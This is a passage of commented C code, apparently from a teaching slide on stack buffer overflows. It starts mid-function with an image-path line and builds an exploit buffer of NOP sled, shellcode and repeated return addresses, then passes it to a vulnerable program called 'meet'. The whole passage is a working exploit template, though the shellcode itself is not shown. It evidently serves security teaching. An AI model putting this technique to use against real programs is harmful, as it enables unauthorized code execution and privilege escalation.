 buffer = (char *)malloc(size);   //allocate buffer on heap
ptr = buffer;                    //temp pointer, set to location of buffer
addr_ptr = (long *) ptr;         //temp addr_ptr, set to location of ptr
//Fill entire buffer with return addresses, ensures proper alignment
for(i=0; i < size; i+=4){        // notice increment of 4 bytes for addr
   *(addr_ptr++) = ret;          //use addr_ptr to write into buffer
}
//Fill 1st half of exploit buffer with NOPs
for(i=0; i < size/2; i++){      //notice, we only write up to half of size
     buffer[i] = '\x90';        //place NOPs in the first half of buffer
}
//Now, place shellcode
ptr = buffer + size/2;         //set the temp ptr at half of buffer size
for(i=0; i < strlen(shellcode); i++){ //write 1/2 of buffer til end of sc
      *(ptr++) = shellcode[i]; //write the shellcode into the buffer
}
//Terminate the string
buffer[size-1]=0;              //This is so our buffer ends with a x\0
//Now, call the vulnerable program with buffer as 2nd argument.
execl("./meet", "meet", "Mr.",buffer,0);//the list of args is ended w/0
printf("%s\n",buffer);  //used for remote exploits
//Free up the heap
free(buffer);                         //play nicely
return 0;                             //exit gracefully
}